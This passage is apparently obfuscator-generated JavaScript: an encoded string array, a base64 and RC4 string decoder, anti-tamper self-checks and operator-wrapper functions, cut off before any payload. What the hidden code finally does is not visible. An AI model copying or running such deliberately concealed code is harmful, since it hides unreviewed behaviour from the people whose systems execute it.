8\x43\x6a\x4d\x4b\x61\x77\x72\x76\x43\x73\x77\x3d\x3d','\x77\x70\x51\x69\x5a\x73\x4b\x58\x64\x77\x3d\x3d','\x63\x44\x33\x43\x6c\x63\x4b\x4b\x63\x63\x4f\x39','\x77\x35\x5a\x56\x43\x63\x4f\x39\x77\x6f\x77\x3d','\x44\x73\x4b\x71\x77\x72\x6e\x44\x70\x38\x4b\x44\x77\x6f\x49\x3d','\x49\x69\x2f\x44\x72\x31\x72\x43\x74\x7a\x66\x44\x72\x63\x4f\x75\x77\x71\x70\x69\x77\x35\x2f\x43\x71\x46\x78\x36\x77\x36\x62\x43\x71\x51\x3d\x3d','\x77\x36\x6e\x44\x6e\x52\x49\x57\x42\x4d\x4f\x72','\x77\x72\x44\x44\x6e\x38\x4b\x51\x46\x38\x4b\x6b\x77\x37\x7a\x43\x73\x63\x4f\x69\x45\x7a\x6f\x70\x4c\x6c\x44\x43\x6f\x4d\x4b\x54','\x66\x67\x38\x32\x77\x70\x2f\x43\x6b\x53\x33\x44\x68\x38\x4b\x75\x45\x4d\x4b\x37\x77\x72\x46\x61\x4c\x67\x62\x44\x74\x79\x48\x44\x71\x52\x6e\x44\x76\x4d\x4b\x37\x47\x6a\x67\x3d','\x55\x6e\x34\x4a\x44\x73\x4b\x6e\x41\x77\x3d\x3d','\x51\x47\x38\x4f\x47\x63\x4b\x38\x42\x38\x4f\x2f\x77\x37\x7a\x44\x70\x4d\x4f\x70\x4d\x42\x4c\x43\x73\x73\x4f\x31\x59\x63\x4b\x71\x54\x73\x4b\x53\x62\x67\x3d\x3d','\x62\x47\x2f\x43\x6b\x56\x2f\x44\x6d\x4d\x4b\x74\x77\x34\x49\x33\x51\x33\x73\x4e\x47\x77\x3d\x3d','\x53\x6b\x66\x43\x6f\x33\x4c\x44\x75\x73\x4b\x43\x77\x36\x6b\x62\x66\x52\x51\x7a\x49\x54\x41\x47\x54\x38\x4f\x46\x77\x36\x49\x75\x77\x34\x50\x44\x6b\x52\x33\x44\x74\x38\x4b\x75\x77\x70\x63\x74\x77\x6f\x74\x69\x77\x34\x6e\x44\x69\x67\x3d\x3d','\x77\x6f\x62\x44\x74\x77\x6e\x43\x68\x77\x30\x3d','\x53\x68\x62\x43\x6a\x77\x3d\x3d','\x77\x70\x67\x48\x77\x34\x62\x43\x6c\x63\x4f\x58\x77\x71\x73\x73\x4a\x33\x51\x3d','\x77\x72\x6c\x73\x4f\x4d\x4f\x37\x66\x47\x6a\x44\x72\x51\x66\x44\x72\x38\x4f\x66\x77\x72\x77\x39\x77\x6f\x67\x33\x47\x51\x41\x79\x77\x37\x42\x53\x77\x34\x54\x44\x68\x52\x6a\x44\x6e\x31\x44\x43\x6e\x69\x77\x42','\x62\x6a\x6e\x43\x6b\x4d\x4b\x59\x66\x41\x3d\x3d','\x77\x71\x4c\x44\x6d\x42\x59\x3d','\x50\x45\x74\x37\x42\x38\x4f\x54\x77\x34\x6f\x32','\x62\x31\x6b\x59\x59\x51\x68\x4b','\x77\x71\x4c\x44\x6d\x63\x4b\x66\x41\x38\x4b\x69\x77\x35\x54\x44\x75\x73\x4f\x39\x43\x78\x77\x6c\x4f\x56\x50\x43\x6e\x38\x4b\x65\x77\x6f\x62\x43\x6b\x67\x3d\x3d','\x54\x57\x66\x43\x6d\x46\x4e\x64\x64\x56\x41\x48\x55\x63\x4f\x72','\x77\x36\x4c\x44\x68\x41\x30\x4d\x46\x38\x4f\x35\x77\x72\x58\x44\x6e\x38\x4f\x47\x77\x6f\x63\x76\x77\x70\x6b\x57\x4b\x4d\x4f\x47\x44\x63\x4b\x70\x77\x6f\x6a\x44\x6d\x6a\x6f\x69\x4e\x68\x7a\x44\x73\x4d\x4b\x45\x77\x35\x38\x6d\x77\x35\x54\x44\x6c\x6c\x7a\x43\x6b\x38\x4b\x69\x50\x41\x6e\x44\x74\x46\x37\x43\x70\x73\x4f\x76\x77\x35\x77\x3d','\x77\x71\x50\x44\x6b\x63\x4b\x64\x45\x73\x4b\x6f','\x4c\x73\x4f\x46\x77\x35\x67\x41\x43\x78\x72\x43\x69\x33\x37\x44\x70\x51\x76\x43\x76\x53\x74\x79','\x77\x6f\x41\x78\x61\x38\x4b\x4d\x64\x73\x4b\x70','\x77\x72\x7a\x43\x75\x57\x50\x44\x6d\x38\x4f\x57','\x46\x52\x44\x44\x68\x63\x4f\x42\x4e\x73\x4f\x66\x77\x34\x45\x68\x49\x38\x4f\x4c\x77\x34\x62\x43\x6d\x4d\x4f\x73\x54\x73\x4f\x2b\x77\x35\x7a\x43\x6b\x58\x31\x33\x42\x63\x4b\x30\x4c\x6d\x76\x43\x68\x4d\x4f\x4d\x4c\x31\x45\x34\x77\x36\x76\x43\x6d\x73\x4b\x38\x77\x34\x74\x35\x66\x57\x30\x45\x77\x6f\x4e\x2b\x77\x71\x63\x3d','\x4d\x53\x48\x44\x6f\x6c\x2f\x43\x75\x77\x3d\x3d','\x77\x72\x48\x43\x68\x52\x6a\x43\x70\x52\x7a\x43\x6f\x32\x50\x43\x68\x41\x4d\x6f\x4e\x63\x4b\x62\x54\x51\x3d\x3d','\x77\x35\x72\x44\x6f\x73\x4b\x32\x77\x35\x58\x44\x76\x32\x59\x3d','\x5a\x4d\x4f\x62\x62\x42\x33\x44\x69\x41\x3d\x3d','\x77\x72\x6c\x73\x4f\x4d\x4f\x37\x66\x47\x6a\x44\x72\x51\x66\x44\x72\x38\x4f\x66\x77\x72\x6b\x69\x77\x70\x67\x69\x4d\x51\x6b\x6b\x77\x72\x42\x4b\x77\x36\x58\x44\x69\x67\x76\x44\x69\x68\x62\x44\x67\x57\x4e\x53\x43\x73\x4f\x6b\x77\x72\x41\x32\x77\x72\x46\x6c\x77\x34\x68\x36\x63\x69\x58\x44\x68\x73\x4f\x68','\x77\x70\x72\x43\x6f\x38\x4b\x7a\x77\x35\x2f\x43\x71\x53\x74\x35\x77\x34\x6c\x41\x47\x44\x37\x43\x6b\x51\x6f\x3d','\x77\x72\x50\x43\x71\x68\x6f\x6a\x77\x36\x63\x47','\x77\x72\x50\x43\x71\x68\x6f\x6a\x77\x36\x63\x3d','\x62\x56\x30\x41\x62\x78\x74\x44\x64\x73\x4b\x37\x77\x6f\x6e\x44\x76\x67\x55\x45\x77\x71\x50\x43\x68\x33\x38\x56\x53\x6e\x58\x43\x72\x4d\x4f\x65\x77\x35\x30\x70\x77\x35\x37\x43\x68\x42\x6e\x44\x73\x47\x31\x73\x77\x72\x45\x74\x50\x73\x4b\x47\x64\x73\x4f\x38\x77\x6f\x77\x79\x4c\x4d\x4f\x64\x43\x52\x30\x31\x4f\x56\x4d\x6a\x4c\x79\x45\x3d','\x57\x31\x6b\x62\x77\x70\x55\x4f\x52\x46\x45\x3d','\x51\x6d\x4a\x77\x42\x47\x6b\x71\x77\x71\x6a\x44\x75\x4d\x4b\x6b\x77\x6f\x73\x54\x64\x73\x4b\x2f\x5a\x6a\x76\x43\x6f\x56\x76\x43\x6c\x4d\x4f\x48\x77\x37\x37\x43\x72\x33\x73\x48\x77\x35\x6b\x48','\x61\x4d\x4f\x49\x65\x78\x72\x44\x69\x79\x4c\x44\x74\x48\x45\x46\x65\x38\x4f\x71\x77\x35\x56\x5a\x77\x35\x38\x6d','\x77\x6f\x56\x37\x54\x68\x66\x44\x75\x45\x41\x3d','\x55\x73\x4b\x7a\x56\x45\x62\x43\x67\x67\x3d\x3d','\x42\x63\x4b\x7a\x77\x71\x62\x44\x76\x63\x4b\x51\x77\x70\x41\x79\x77\x36\x52\x59\x77\x70\x33\x44\x72\x73\x4f\x76\x55\x55\x66\x44\x71\x4d\x4b\x70\x77\x34\x2f\x43\x71\x4d\x4b\x47\x77\x72\x54\x43\x73\x73\x4f\x39\x50\x51\x39\x6b\x64\x63\x4b\x44\x77\x72\x6c\x6a\x77\x37\x45\x3d','\x63\x55\x77\x66\x56\x73\x4f\x2b\x47\x73\x4b\x2b\x4c\x42\x6b\x2f\x63\x46\x42\x33','\x77\x70\x34\x32\x44\x38\x4b\x51\x77\x35\x6f\x43','\x42\x63\x4b\x7a\x77\x71\x62\x44\x76\x63\x4b\x51\x77\x70\x41\x79\x77\x36\x52\x59\x77\x70\x33\x44\x72\x73\x4f\x76\x55\x55\x66\x44\x71\x4d\x4b\x70\x77\x34\x2f\x43\x71\x4d\x4b\x47\x77\x72\x54\x43\x73\x73\x4f\x39\x50\x51\x39\x35\x64\x73\x4b\x41\x77\x71\x52\x70\x77\x37\x76\x43\x76\x31\x38\x3d','\x51\x57\x63\x4d\x43\x4d\x4b\x32','\x4b\x77\x6e\x43\x6d\x63\x4b\x46\x77\x72\x39\x6e\x58\x38\x4b\x66\x77\x37\x59\x4f\x77\x37\x33\x43\x69\x73\x4f\x59','\x77\x37\x7a\x44\x69\x52\x6f\x52\x46\x73\x4f\x33\x77\x72\x50\x44\x6e\x51\x3d\x3d','\x4b\x43\x54\x44\x69\x63\x4b\x52\x4b\x73\x4f\x31\x77\x70\x74\x7a\x77\x35\x77\x53\x77\x37\x45\x75\x4e\x4d\x4b\x44\x52\x43\x48\x43\x6e\x57\x72\x43\x67\x55\x70\x2b\x77\x34\x51\x3d','\x63\x45\x77\x61\x62\x77\x67\x3d','\x77\x72\x33\x43\x74\x78\x77\x3d','\x57\x38\x4b\x63\x77\x35\x41\x3d','\x77\x6f\x51\x4e\x51\x38\x4b\x30\x77\x71\x7a\x43\x6c\x4d\x4b\x78\x77\x71\x39\x69\x77\x6f\x5a\x4a\x77\x6f\x4c\x43\x69\x54\x37\x43\x6e\x38\x4b\x56\x77\x6f\x6a\x44\x76\x31\x4d\x7a\x4b\x7a\x62\x44\x68\x6e\x70\x46\x77\x37\x48\x44\x67\x31\x2f\x44\x71\x38\x4b\x4f\x4d\x79\x7a\x44\x69\x33\x70\x59\x64\x79\x50\x44\x6b\x52\x76\x43\x72\x77\x3d\x3d','\x62\x4d\x4b\x36\x77\x36\x73\x5a\x51\x67\x55\x3d','\x66\x7a\x54\x43\x72\x77\x3d\x3d','\x59\x41\x48\x43\x6c\x77\x3d\x3d','\x77\x36\x68\x4a\x77\x72\x4a\x59','\x53\x55\x45\x42\x77\x70\x4d\x3d','\x77\x72\x66\x43\x67\x78\x2f\x43\x70\x43\x6e\x43\x74\x67\x3d\x3d','\x51\x4d\x4b\x30\x52\x6c\x67\x3d','\x52\x73\x4b\x67\x57\x55\x58\x43\x67\x67\x3d\x3d','\x4d\x6e\x31\x34','\x77\x35\x70\x77\x4f\x67\x3d\x3d','\x77\x6f\x44\x44\x6f\x78\x62\x43\x6d\x67\x3d\x3d','\x77\x71\x33\x43\x71\x63\x4b\x42','\x77\x72\x7a\x44\x6f\x4d\x4b\x68','\x77\x70\x74\x6b\x77\x72\x49\x3d','\x63\x52\x58\x44\x73\x38\x4b\x6e\x54\x4d\x4f\x64\x77\x37\x72\x44\x76\x79\x6a\x43\x68\x77\x51\x3d','\x77\x72\x37\x43\x76\x38\x4b\x5a\x77\x6f\x54\x43\x75\x73\x4f\x75\x77\x6f\x77\x79\x58\x6d\x6b\x64\x77\x34\x37\x43\x6e\x51\x3d\x3d','\x77\x36\x4e\x51\x77\x72\x6f\x3d','\x52\x48\x51\x44','\x52\x4d\x4f\x52\x61\x51\x3d\x3d','\x77\x35\x76\x44\x68\x73\x4b\x44\x41\x63\x4f\x4a\x77\x36\x44\x44\x71\x63\x4b\x45\x58\x38\x4f\x51\x51\x38\x4b\x4c\x77\x34\x55\x4e\x44\x63\x4b\x4d\x4a\x4d\x4f\x38\x77\x6f\x4c\x44\x6a\x43\x58\x43\x6d\x6d\x67\x70\x77\x36\x46\x38\x4e\x73\x4b\x51\x77\x72\x77\x74\x77\x70\x50\x44\x6a\x73\x4f\x51\x77\x6f\x38\x3d','\x77\x70\x6a\x44\x68\x4d\x4b\x6c\x77\x35\x55\x3d','\x77\x6f\x62\x44\x75\x4d\x4b\x6b\x43\x38\x4f\x46\x77\x36\x77\x3d','\x44\x55\x54\x43\x67\x38\x4b\x61\x5a\x4d\x4f\x64\x77\x35\x64\x35\x5a\x38\x4f\x57\x77\x6f\x48\x44\x6d\x4d\x4b\x36\x58\x73\x4f\x62\x77\x35\x37\x44\x68\x6e\x63\x37\x49\x38\x4f\x6c\x62\x32\x7a\x43\x6d\x4d\x4b\x57\x62\x31\x52\x6a\x77\x72\x66\x43\x6a\x38\x4b\x42\x77\x34\x77\x51\x4e\x54\x59\x53\x77\x6f\x59\x6b\x77\x37\x58\x44\x76\x38\x4f\x64\x77\x34\x62\x43\x6e\x4d\x4f\x42\x77\x36\x34\x34\x48\x44\x72\x44\x6c\x4d\x4b\x62\x55\x73\x4b\x72\x61\x38\x4b\x65\x77\x37\x6a\x44\x72\x63\x4f\x46\x77\x72\x33\x43\x70\x38\x4f\x46\x77\x37\x67\x63\x77\x34\x49\x6e\x77\x71\x67\x3d','\x42\x51\x64\x55\x4f\x73\x4b\x74\x54\x38\x4f\x32\x4d\x55\x48\x43\x69\x4d\x4b\x59\x77\x72\x33\x43\x73\x77\x3d\x3d','\x77\x72\x66\x43\x70\x6d\x55\x3d','\x77\x6f\x46\x47\x77\x6f\x45\x3d','\x55\x6a\x54\x44\x67\x77\x3d\x3d','\x47\x46\x6b\x70\x45\x38\x4b\x77\x45\x63\x4b\x68\x77\x34\x66\x44\x6d\x4d\x4f\x42\x46\x51\x6a\x43\x72\x73\x4f\x50\x55\x63\x4b\x4a\x65\x73\x4b\x7a\x58\x73\x4f\x6a\x4b\x63\x4f\x61\x77\x35\x58\x44\x74\x6b\x48\x43\x74\x53\x48\x44\x71\x68\x6b\x57\x77\x70\x76\x43\x6f\x4d\x4b\x65\x77\x70\x49\x3d','\x77\x36\x7a\x43\x6a\x63\x4b\x58\x45\x51\x3d\x3d','\x77\x6f\x31\x6d\x56\x42\x66\x44\x72\x56\x51\x4a','\x77\x72\x72\x43\x6a\x38\x4f\x35','\x77\x6f\x51\x77\x41\x38\x4b\x64\x77\x35\x6b\x51','\x4f\x77\x37\x44\x76\x38\x4b\x42\x56\x63\x4f\x4b\x77\x37\x33\x44\x70\x51\x3d\x3d','\x77\x6f\x4e\x73\x53\x52\x66\x44\x6f\x31\x38\x4a','\x63\x56\x45\x65\x51\x63\x4f\x5a\x46\x4d\x4b\x31\x4a\x77\x6b\x3d','\x77\x70\x50\x44\x75\x51\x76\x43\x67\x51\x64\x30\x77\x36\x67\x3d','\x57\x32\x6b\x48','\x42\x63\x4b\x7a\x77\x71\x62\x44\x76\x63\x4b\x51\x77\x70\x41\x79\x77\x36\x52\x59','\x66\x54\x62\x43\x6e\x38\x4b\x43\x66\x63\x4f\x73\x77\x37\x38\x52\x77\x36\x6c\x70\x77\x36\x4a\x79\x4f\x4d\x4f\x65\x56\x6e\x4c\x43\x6a\x79\x6f\x3d','\x77\x37\x64\x38\x77\x35\x2f\x43\x70\x77\x3d\x3d','\x77\x6f\x55\x6d\x66\x73\x4b\x32\x65\x38\x4b\x33\x77\x70\x77\x3d','\x63\x6a\x7a\x43\x76\x56\x62\x44\x72\x42\x54\x43\x6a\x38\x4f\x33\x77\x36\x68\x33\x77\x6f\x2f\x43\x72\x54\x39\x75\x77\x72\x34\x3d','\x77\x71\x62\x44\x67\x4d\x4b\x64\x44\x73\x4b\x35','\x57\x32\x4d\x4f\x47\x73\x4b\x6e\x47\x41\x3d\x3d','\x77\x71\x46\x42\x5a\x43\x44\x44\x69\x58\x55\x72\x61\x4d\x4f\x39\x77\x35\x33\x43\x73\x38\x4f\x70\x77\x35\x35\x41\x77\x6f\x58\x43\x69\x33\x76\x44\x73\x38\x4f\x63\x77\x70\x38\x7a\x77\x6f\x54\x44\x70\x38\x4f\x7a\x77\x36\x34\x65\x45\x73\x4b\x2b\x56\x73\x4f\x67\x65\x79\x76\x44\x71\x4d\x4b\x75\x59\x38\x4b\x70\x4e\x31\x4d\x4c\x64\x38\x4f\x41\x55\x63\x4b\x33\x58\x57\x37\x43\x70\x31\x31\x6f\x41\x73\x4b\x4b\x4d\x38\x4f\x37\x48\x63\x4f\x56\x77\x34\x54\x43\x67\x44\x45\x43\x59\x42\x54\x44\x6d\x48\x62\x43\x6c\x63\x4b\x75','\x4f\x58\x63\x72\x43\x6a\x51\x6c\x77\x37\x54\x44\x6f\x73\x4f\x6e\x77\x35\x64\x6d\x62\x73\x4f\x73\x66\x79\x72\x43\x6a\x53\x6f\x3d','\x61\x42\x41\x4e\x77\x70\x50\x43\x68\x77\x3d\x3d','\x77\x70\x41\x78\x44\x4d\x4b\x4c\x77\x37\x63\x54','\x77\x34\x64\x70\x4d\x41\x3d\x3d','\x66\x4d\x4b\x6e\x77\x36\x67\x59\x64\x77\x4d\x3d','\x51\x38\x4f\x62\x52\x41\x3d\x3d','\x77\x72\x58\x43\x69\x78\x6f\x3d','\x52\x73\x4f\x6b\x77\x34\x4d\x3d'];(function(_0xd07ff6,_0x1c2cf0){var _0x81e3e8=function(_0x58a734){while(--_0x58a734){_0xd07ff6['\x70\x75\x73\x68'](_0xd07ff6['\x73\x68\x69\x66\x74']());}};var _0xe3a028=function(){var _0x3937da={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4ddf1d,_0x3cbc07,_0xdbd03d,_0x4ea40a){_0x4ea40a=_0x4ea40a||{};var _0x2efa88=_0x3cbc07+'\x3d'+_0xdbd03d;var _0x1170a1=0x0;for(var _0x1170a1=0x0,_0x3e271f=_0x4ddf1d['\x6c\x65\x6e\x67\x74\x68'];_0x1170a1<_0x3e271f;_0x1170a1++){var _0x5ac6d0=_0x4ddf1d[_0x1170a1];_0x2efa88+='\x3b\x20'+_0x5ac6d0;var _0x1c0751=_0x4ddf1d[_0x5ac6d0];_0x4ddf1d['\x70\x75\x73\x68'](_0x1c0751);_0x3e271f=_0x4ddf1d['\x6c\x65\x6e\x67\x74\x68'];if(_0x1c0751!==!![]){_0x2efa88+='\x3d'+_0x1c0751;}}_0x4ea40a['\x63\x6f\x6f\x6b\x69\x65']=_0x2efa88;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x582301,_0x443948){_0x582301=_0x582301||function(_0x1405f1){return _0x1405f1;};var _0x33faa6=_0x582301(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x443948['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x403a4e=function(_0x5a5690,_0x43b946){_0x5a5690(++_0x43b946);};_0x403a4e(_0x81e3e8,_0x1c2cf0);return _0x33faa6?decodeURIComponent(_0x33faa6[0x1]):undefined;}};var _0x5ebee3=function(){var _0x570054=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x570054['\x74\x65\x73\x74'](_0x3937da['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x3937da['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x5ebee3;var _0x35c573='';var _0x210273=_0x3937da['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x210273){_0x3937da['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x210273){_0x35c573=_0x3937da['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x3937da['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0xe3a028();}(_0x5d39,0x1e2));var _0x95d3=function(_0xd07ff6,_0x1c2cf0){_0xd07ff6=_0xd07ff6-0x0;var _0x81e3e8=_0x5d39[_0xd07ff6];if(_0x95d3['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x19c479=function(){return this;};var _0xe3a028=_0x19c479();var _0x3937da='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0xe3a028['\x61\x74\x6f\x62']||(_0xe3a028['\x61\x74\x6f\x62']=function(_0x4ddf1d){var _0x3cbc07=String(_0x4ddf1d)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0xdbd03d=0x0,_0x4ea40a,_0x2efa88,_0x9d2ca1=0x0,_0x1170a1='';_0x2efa88=_0x3cbc07['\x63\x68\x61\x72\x41\x74'](_0x9d2ca1++);~_0x2efa88&&(_0x4ea40a=_0xdbd03d%0x4?_0x4ea40a*0x40+_0x2efa88:_0x2efa88,_0xdbd03d++%0x4)?_0x1170a1+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x4ea40a>>(-0x2*_0xdbd03d&0x6)):0x0){_0x2efa88=_0x3937da['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2efa88);}return _0x1170a1;});}());var _0x3e271f=function(_0x5ac6d0,_0x1c0751){var _0x582301=[],_0x443948=0x0,_0x1405f1,_0x33faa6='',_0x403a4e='';_0x5ac6d0=atob(_0x5ac6d0);for(var _0x5a5690=0x0,_0x43b946=_0x5ac6d0['\x6c\x65\x6e\x67\x74\x68'];_0x5a5690<_0x43b946;_0x5a5690++){_0x403a4e+='\x25'+('\x30\x30'+_0x5ac6d0['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5a5690)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x5ac6d0=decodeURIComponent(_0x403a4e);for(var _0x5ebee3=0x0;_0x5ebee3<0x100;_0x5ebee3++){_0x582301[_0x5ebee3]=_0x5ebee3;}for(_0x5ebee3=0x0;_0x5ebee3<0x100;_0x5ebee3++){_0x443948=(_0x443948+_0x582301[_0x5ebee3]+_0x1c0751['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5ebee3%_0x1c0751['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x1405f1=_0x582301[_0x5ebee3];_0x582301[_0x5ebee3]=_0x582301[_0x443948];_0x582301[_0x443948]=_0x1405f1;}_0x5ebee3=0x0;_0x443948=0x0;for(var _0x570054=0x0;_0x570054<_0x5ac6d0['\x6c\x65\x6e\x67\x74\x68'];_0x570054++){_0x5ebee3=(_0x5ebee3+0x1)%0x100;_0x443948=(_0x443948+_0x582301[_0x5ebee3])%0x100;_0x1405f1=_0x582301[_0x5ebee3];_0x582301[_0x5ebee3]=_0x582301[_0x443948];_0x582301[_0x443948]=_0x1405f1;_0x33faa6+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x5ac6d0['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x570054)^_0x582301[(_0x582301[_0x5ebee3]+_0x582301[_0x443948])%0x100]);}return _0x33faa6;};_0x95d3['\x72\x63\x34']=_0x3e271f;_0x95d3['\x64\x61\x74\x61']={};_0x95d3['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x35c573=_0x95d3['\x64\x61\x74\x61'][_0xd07ff6];if(_0x35c573===undefined){if(_0x95d3['\x6f\x6e\x63\x65']===undefined){var _0x210273=function(_0x5d053c){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x5d053c;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x210273['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x258f37=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x258f37['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x210273['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x3215ec){if(!Boolean(~_0x3215ec)){return _0x3215ec;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x210273['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x39e21c){for(var _0x3b48ac=0x0,_0x475b15=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x3b48ac<_0x475b15;_0x3b48ac++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x475b15=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x39e21c(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x210273(_0x95d3)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x95d3['\x6f\x6e\x63\x65']=!![];}_0x81e3e8=_0x95d3['\x72\x63\x34'](_0x81e3e8,_0x1c2cf0);_0x95d3['\x64\x61\x74\x61'][_0xd07ff6]=_0x81e3e8;}else{_0x81e3e8=_0x35c573;}return _0x81e3e8;};(function(){var _0x4a292e=function(){var _0xd07ff6=!![];return function(_0x1c2cf0,_0x81e3e8){var _0x58a734=_0xd07ff6?function(){if(_0x81e3e8){var _0x434a83=_0x81e3e8['\x61\x70\x70\x6c\x79'](_0x1c2cf0,arguments);_0x81e3e8=null;return _0x434a83;}}:function(){};_0xd07ff6=![];return _0x58a734;};}();var _0x5ef0ca={'\x75\x43\x66':function _0x858001(_0x51e07c,_0x48adbd){return _0x51e07c(_0x48adbd);},'\x63\x69\x6d':function _0x36be67(_0x3802cf,_0x59d20b){return _0x3802cf==_0x59d20b;},'\x51\x49\x43':function _0x42d01a(_0x2a8e0e,_0x18f6d2){return _0x2a8e0e%_0x18f6d2;},'\x55\x41\x54':function _0x4b4ddc(_0x282f3b,_0x4e5353){return _0x282f3b/_0x4e5353;},'\x7a\x6c\x61':function _0x2a378f(_0x348f85,_0x5cd4ac){return _0x348f85|_0x5cd4ac;},'\x5a\x71\x45':function _0x55dd1b(_0x29d63b,_0x5c657d){return _0x29d63b/_0x5c657d;},'\x46\x73\x48':function _0x23631f(_0x272b9b){return _0x272b9b();},'\x49\x49\x61':function _0x3cd721(_0xb2e078,_0x5306fd){return _0xb2e078|_0x5306fd;},'\x52\x73\x63':function _0x26a3e8(_0x3e0e2b,_0x374c27){return _0x3e0e2b!==_0x374c27;},'\x67\x74\x67':function _0xaa90b0(_0x5f08cd,_0x555d1f){return _0x5f08cd+_0x555d1f;},'\x74\x53\x64':function _0x311d09(_0x4d9934,_0x5af5ec){return _0x4d9934/_0x5af5ec;},'\x54\x68\x46':function _0x5808a0(_0x2b6c18,_0x57eabb){return _0x2b6c18===_0x57eabb;},'\x79\x63\x59':function _0x255dd1(_0xa17b8e,_0x45ca68){return _0xa17b8e(_0x45ca68);},'\x59\x73\x74':function _0x5f47ea(_0x438037,_0x236397){return _0x438037>_0x236397;},'\x7a\x74\x6a':function _0x101c43(_0x170af7,_0x227776){return _0x170af7-_0x227776;},'\x78\x49\x50':function _0x34fa50(_0x56f1ef){return _0x56f1ef();},'\x44\x53\x59':function _0x349009(_0x164927,_0x116986){return _0x164927(_0x116986);},'\x52\x4e\x73':function _0xcf36a4(_0x15a178,_0x9139dc){return _0x15a178==_0x9139dc;},'\x67\x6c\x53':function _0x183448(_0x4c0205){return _0x4c0205();},'\x78\x59\x6b':function _0x681a87(_0x1fbb4a,_0x7e7ca3){return _0x1fbb4a(_0x7e7ca3);},'\x64\x41\x6f':function _0x248ba2(_0x187be0,_0x50e338){return _0x187be0(_0x50e338);},'\x69\x4a\x52':function _0x1a19b5(_0x42e1ba,_0x1bd878){return _0x42e1ba(_0x1bd878);},'\x42\x79\x57':function _0x4266dc(_0x35bfe8,_0x2fd27e){return _0x35bfe8+_0x2fd27e;},'\x69\x50\x50':function _0x3256be(_0x322f66,_0x1ec045){return 